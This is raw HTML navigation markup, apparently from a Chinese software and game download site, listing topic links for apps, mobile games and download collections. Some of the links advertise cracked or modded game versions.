                                                                                    <li class="swiper-slide"><a href="/zt/xzzhdkgrj/"><i></i>现在最火的k歌软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/zxyydmfrj/"><i></i>自学英语的免费软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/djyxbxywljnwd/"><i></i>单机游戏不需要网络就能玩的</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/dtts/"><i></i>地铁逃生</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/sjmnkfjyx/"><i></i>手机模拟开飞机游戏</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/nkdrhfzdwxdt/"><i></i>能看到人和房子的卫星地图</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/mfqsygj/"><i></i>免费去水印工具</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/djqsjb/"><i></i>点击器手机版</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/msmmdldyx/"><i></i>免实名免登录的游戏</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/kykrhdsjdrj/"><i></i>可以看任何电视剧的软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/jzgjzbmmdzlsy/"><i></i>建造国家招兵买马打仗类手游</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/zhdmgtsprj/"><i></i>最好的买高铁售票软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/wxzswxjbwxdqdyx/"><i></i>无限钻石无限金币无限点券的游戏</a>
                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            </ul>
                    </div>
                    
                    <div class="swHotTxtBox swiper">
                        <ul class="labelList swiper-wrapper">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="swiper-slide"><a href="/zt/shcqwdsgsy/"><i></i>适合长期玩的三国手游</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/cgzydkfsjyxsy/"><i></i>超高自由度开放世界游戏手游</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/hydsjfyrj/"><i></i>好用的手机翻译软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/wndtrjsys/"><i></i>万能答题软件扫一扫</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/kyztpsbjwzdrj/"><i></i>可以在图片上编辑文字的软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/dwzjqdtqyb/"><i></i>定位最精确的天气预报</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/xzynwdsy/"><i></i>小众又耐玩的手游</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/mywlykykxsdrj/"><i></i>没有网络也可以看小说的软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/mfbzrjapp/"><i></i>免费壁纸软件app</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/hwdmsyxhj/"><i></i>好玩的美食游戏合集</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/mfbdczhdrj/"><i></i>免费背单词最好的软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/ljqlrj/"><i></i>垃圾清理软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/rtk/"><i></i>软天空</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/djyxwxlw/"><i></i>单机游戏无需联网</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/bffdypzhrj/"><i></i>不付费的音频转换软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/bmsq/"><i></i>八门神器</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/wxjbbdsytj/"><i></i>无限金币版的手游推荐</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/mfdbsqrj/"><i></i>免费的变声器软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/qmfdylapp/"><i></i>全免费的音乐app</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/zydjjrj/"><i></i>专业的剪辑软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/lamnyx/"><i></i>恋爱模拟游戏</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/syxsdnsdmfdapp/"><i></i>所有小说都能搜到免费的app</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/jsjxsjhcdrj/"><i></i>旧手机新手机互传的软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/sjdjyxbxywljnwd/"><i></i>手机单机游戏不需要网络就能玩的</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/shydql2grwdyx/"><i></i>适合异地情侣2个人玩的游戏</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/mfdtgrjapp/"><i></i>免费的听歌软件app</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/myggeqmfddsrj/"><i></i>没有广告而且免费的电视软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/cltfsy/"><i></i>策略塔防手游</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/zqdmfzmrj/"><i></i>最全的免费追漫软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/sjbzrj/"><i></i>手机壁纸软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/mfdkmhsq/"><i></i>免费的看漫画神器</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/gqxzqbsfdapp/"><i></i>歌曲下载全不收费的app</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/tlpalyx/"><i></i>推理破案类游戏</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/wxjbhzsbyx/"><i></i>无限金币和钻石版游戏</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/jyzlzs/"><i></i>皎月坠落之时</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/ghyrzOLxsyx/"><i></i>跟火影忍者OL相似游戏</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/sjzjrj/"><i></i>手机追剧软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/mfztrjdq/"><i></i>免费主题软件大全</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/clzzsy/"><i></i>策略战争手游</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/kbdjsy/"><i></i>恐怖单机手游</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/bdczhydapp/"><i></i>背单词最好用的app</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/hwdgdyx/"><i></i>好玩的格斗游戏</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/mfbgrj/"><i></i>免费办公软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/bqg/"><i></i>笔趣阁</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/kdmdapptj/"><i></i>看动漫的app推荐</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/mngggjzzdyx/"><i></i>模拟各个国家战争的游戏</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/jmtlyx/"><i></i>解谜推理游戏</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/mfdsjqlrj/"><i></i>免费的手机清理软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/zzrjk/"><i></i>猪猪软件库</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/kggnb/"><i></i>酷狗概念版</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/ysdqmfzjapp/"><i></i>影视大全免费追剧app</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/3dsjdtwxdt/"><i></i>3d实景地图卫星地图</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/mfgksymhdapp/"><i></i>免费观看所有漫画的app</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/wsybzgq/"><i></i>无水印壁纸高清</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/hwddrljsy/"><i></i>好玩的多人联机手游</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/jqlayx/"><i></i>剧情恋爱游戏</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/xsfyx/"><i></i>像素风游戏</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/wqbsfdltrj/"><i></i>完全不收费的聊天软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/ydrjapp/"><i></i>阅读软件app</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/rzpbqxdrj/"><i></i>让照片变清晰的软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/ksstrj/"><i></i>考试刷题软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/ssgjcxapp/"><i></i>实时公交查询app</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/mfgjzdbdyxdrj/"><i></i>免费挂机自动帮打游戏的软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/zzclyx/"><i></i>战争策略游戏</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/sjmfkxsdrj/"><i></i>手机免费看小说的软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/yjmfdjblwyx/"><i></i>永久免费单机不联网游戏</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/mftgsq/"><i></i>免费听歌神器</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/zsdsjyxsy/"><i></i>真实的射击游戏手游</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/kpfzhhzsy/"><i></i>卡牌放置回合制手游</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/mhykjdrj/"><i></i>免会员看剧的软件</a>
                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="swiper-slide"><a href="/zt/shcqwdsgsy/"><i></i>适合长期玩的三国手游</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/cgzydkfsjyxsy/"><i></i>超高自由度开放世界游戏手游</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/hydsjfyrj/"><i></i>好用的手机翻译软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/wndtrjsys/"><i></i>万能答题软件扫一扫</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/kyztpsbjwzdrj/"><i></i>可以在图片上编辑文字的软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/dwzjqdtqyb/"><i></i>定位最精确的天气预报</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/xzynwdsy/"><i></i>小众又耐玩的手游</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/mywlykykxsdrj/"><i></i>没有网络也可以看小说的软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/mfbzrjapp/"><i></i>免费壁纸软件app</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/hwdmsyxhj/"><i></i>好玩的美食游戏合集</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/mfbdczhdrj/"><i></i>免费背单词最好的软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/ljqlrj/"><i></i>垃圾清理软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/rtk/"><i></i>软天空</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/djyxwxlw/"><i></i>单机游戏无需联网</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/bffdypzhrj/"><i></i>不付费的音频转换软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/bmsq/"><i></i>八门神器</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/wxjbbdsytj/"><i></i>无限金币版的手游推荐</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/mfdbsqrj/"><i></i>免费的变声器软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/qmfdylapp/"><i></i>全免费的音乐app</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/zydjjrj/"><i></i>专业的剪辑软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/lamnyx/"><i></i>恋爱模拟游戏</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/syxsdnsdmfdapp/"><i></i>所有小说都能搜到免费的app</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/jsjxsjhcdrj/"><i></i>旧手机新手机互传的软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/sjdjyxbxywljnwd/"><i></i>手机单机游戏不需要网络就能玩的</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/shydql2grwdyx/"><i></i>适合异地情侣2个人玩的游戏</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/mfdtgrjapp/"><i></i>免费的听歌软件app</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/myggeqmfddsrj/"><i></i>没有广告而且免费的电视软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/cltfsy/"><i></i>策略塔防手游</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/zqdmfzmrj/"><i></i>最全的免费追漫软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/sjbzrj/"><i></i>手机壁纸软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/mfdkmhsq/"><i></i>免费的看漫画神器</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/gqxzqbsfdapp/"><i></i>歌曲下载全不收费的app</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/tlpalyx/"><i></i>推理破案类游戏</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/wxjbhzsbyx/"><i></i>无限金币和钻石版游戏</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/jyzlzs/"><i></i>皎月坠落之时</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/ghyrzOLxsyx/"><i></i>跟火影忍者OL相似游戏</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/sjzjrj/"><i></i>手机追剧软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/mfztrjdq/"><i></i>免费主题软件大全</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/clzzsy/"><i></i>策略战争手游</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/kbdjsy/"><i></i>恐怖单机手游</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/bdczhydapp/"><i></i>背单词最好用的app</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/hwdgdyx/"><i></i>好玩的格斗游戏</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/mfbgrj/"><i></i>免费办公软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/bqg/"><i></i>笔趣阁</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/kdmdapptj/"><i></i>看动漫的app推荐</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/mngggjzzdyx/"><i></i>模拟各个国家战争的游戏</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/jmtlyx/"><i></i>解谜推理游戏</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/mfdsjqlrj/"><i></i>免费的手机清理软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/zzrjk/"><i></i>猪猪软件库</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/kggnb/"><i></i>酷狗概念版</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/ysdqmfzjapp/"><i></i>影视大全免费追剧app</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/3dsjdtwxdt/"><i></i>3d实景地图卫星地图</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/mfgksymhdapp/"><i></i>免费观看所有漫画的app</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/wsybzgq/"><i></i>无水印壁纸高清</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/hwddrljsy/"><i></i>好玩的多人联机手游</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/jqlayx/"><i></i>剧情恋爱游戏</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/xsfyx/"><i></i>像素风游戏</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/wqbsfdltrj/"><i></i>完全不收费的聊天软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/ydrjapp/"><i></i>阅读软件app</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/rzpbqxdrj/"><i></i>让照片变清晰的软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/ksstrj/"><i></i>考试刷题软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/ssgjcxapp/"><i></i>实时公交查询app</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/mfgjzdbdyxdrj/"><i></i>免费挂机自动帮打游戏的软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/zzclyx/"><i></i>战争策略游戏</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/sjmfkxsdrj/"><i></i>手机免费看小说的软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/yjmfdjblwyx/"><i></i>永久免费单机不联网游戏</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/mftgsq/"><i></i>免费听歌神器</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/zsdsjyxsy/"><i></i>真实的射击游戏手游</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/kpfzhhzsy/"><i></i>卡牌放置回合制手游</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/mhykjdrj/"><i></i>免会员看剧的软件</a>
                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                    </div>
                    
                    <div class="swHotTxtBox swiper">
                        <ul class="labelList swiper-wrapper">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li class="swiper-slide"><a href="/zt/xndwrj/"><i></i>虚拟定位软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/mfptrj/"><i></i>免费p图软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/mhmfyddrj/"><i></i>漫画免费阅读的软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/syskpt/"><i></i>手游折扣平台</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/zhydtqybrj/"><i></i>最好用的天气预报软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/tbkfdltrj/"><i></i>特别开放的聊天软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/rhxsdnsddrj/"><i></i>任何小说都能搜到的软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/kymfkgwdspapp/"><i></i>可以免费看国外短视频app</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/mfpsxtsjrj/"><i></i>免费ps修图手机软件有哪些</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/hydxxjyrj/"><i></i>好用的学习教育软件大全</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/dgshmnqxz/"><i></i>打工生活模拟器下载安装最新免费</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/dgshmnqs/"><i></i>2024年打工生活模拟器手游下载安装最新版</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/dgshmnq/"><i></i>打工生活模拟器下载安装正版手游汇总</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/xzlyy/"><i></i>修真类游戏内购破解版大全最新</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/xzlsy/"><i></i>修真类手游下载大全最新免费</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/xzsy/"><i></i>修真手游排行榜前十名游戏推荐下载</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/xzyx/"><i></i>修真游戏排行手游推荐最新版下载安装</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/xxyzxs/"><i></i>2024年小熊移植像素rpg游戏手机版免费下载</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/xxyzyxhhb/"><i></i>小熊移植游戏汉化版安卓合集</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/xxyzss/"><i></i>小熊移植绅士安卓游戏rpg全部免费下载</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/xxyz/"><i></i>小熊移植的1000款黄油游戏免费下载</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/arsbdmf/"><i></i>2024年阿瑞斯病毒下载最新版本合集</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/arsbdnz/"><i></i>阿瑞斯病毒内置作弊菜单MOD下载</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/arsbdpjb/"><i></i>阿瑞斯病毒破解版下载内置菜单2024</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/arsbd/"><i></i>阿瑞斯病毒2下载安装免费合集</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/tgylcz/"><i></i>甜瓜游乐场中文版下载各版本合集</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/tgylcxz/"><i></i>2024年甜瓜游乐场下载中文版最新版合集</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/tgylch/"><i></i>甜瓜游乐场汉化版自带模组最新版下载</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/tgylc/"><i></i>甜瓜游乐场21.0国际版下载中文免费专区</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/jdqsxzaz/"><i></i>2024年绝地求生下载安装免费正版</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/jdqsqlb/"><i></i>绝地求生轻量版下载2024最新版</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/jdqsxz/"><i></i>绝地求生下载安装手机版合集</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/jdqsgjf/"><i></i>绝地求生国际服下载正版安装最新汇总</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/dtpkgf/"><i></i>2024年地铁跑酷官方正版下载安装</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/dtpktyf/"><i></i>地铁跑酷体验服下载安装免费中文</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/gfdtpk/"><i></i>国服地铁跑酷下载安装正版专区</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/dtpkg/"><i></i>地铁跑酷国际服下载全皮肤全滑板2024</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/dtpk/"><i></i>地铁跑酷下载安装免费最新版汇总</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/zydgdlamnyx/"><i></i>自由度高的恋爱模拟游戏推荐下载合集</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/lamnyxtj/"><i></i>恋爱模拟游戏推荐手机版中文免费</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/mnladyx/"><i></i>模拟恋爱的游戏合集免费下载</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/zydjgmnlayx/"><i></i>自由度极高模拟恋爱游戏免费下载大全</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/slzzzwb/"><i></i>最新森林之子中文版下载安装汇总</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/slzzmf/"><i></i>森林之子免费下载安装中文版</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/slzzyx/"><i></i>2024森林之子游戏手机版安装包下载</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/slzzs/"><i></i>森林之子手游官方正版下载安装最新大全</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/slzz/"><i></i>森林之子下载手机版安装最新版本合集</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/tmrjs/"><i></i>透明人间手游汉化版下载最新版本</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/tmrjx/"><i></i>透明人间下载安卓版本合集</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/tmrj/"><i></i>透明人间游戏汉化版免费下载大全</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/smzhxz/"><i></i>使命召唤下载安装手机版免费合集</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/smzhsy/"><i></i>正版使命召唤手游下载安装合集</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/smzh/"><i></i>使命召唤手游免费下载安装手机版</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/kbdmmx/"><i></i>恐怖躲猫猫下载安装中文版本合集</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/kbdmm5/"><i></i>恐怖躲猫猫5下载安装免费中文版</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/kbdmm4/"><i></i>恐怖躲猫猫4最新版下载安装合集</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/kbdmm/"><i></i>恐怖躲猫猫2旧版本下载无广告大全</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/hwdhy/"><i></i>好玩的火影题材手游推荐下载安装合集</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/hylyx/"><i></i>火影类游戏大全手游排行榜最新</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/hyxl/"><i></i>火影系列游戏大全冷狐汉化</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/hyrexz/"><i></i>火影忍者下载安装2024最新版大全</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/hyrz/"><i></i>火影忍者手游下载免费合集</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/yqqsqcxz/"><i></i>最新元气骑士前传下载安装</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/yqqsxz/"><i></i>元气骑士下载2024最新版本合集</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/yqqsqc/"><i></i>元气骑士前传最新版本下载专区</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/yqqs/"><i></i>元气骑士前传下载安装最新版本合集</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/sgkply/"><i></i>三国卡牌类游戏大全手机版免费</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/zhdsg/"><i></i>最火的三国卡牌类游戏排名榜单最新下载</a>
                            </li>
